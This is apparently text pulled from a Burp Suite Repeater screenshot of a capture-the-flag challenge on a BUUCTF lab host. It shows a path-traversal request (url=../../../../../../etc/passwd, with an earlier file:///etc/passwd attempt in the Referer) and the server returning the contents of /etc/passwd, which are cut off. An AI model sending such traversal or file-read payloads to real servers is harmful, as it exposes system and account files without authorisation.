 Go
Cancel
<
>
Target: http://49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
GET /page?url=../../../../../../etc/passwd HTTP/1.1
Host: 49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn/page?url=file%3A%2F%2F
%2Fetc%2Fpasswd
Accept-Language: zh-CN,zh;q=0.9
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 09:57:50 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
?
<
+
>
Type a search term
0 matches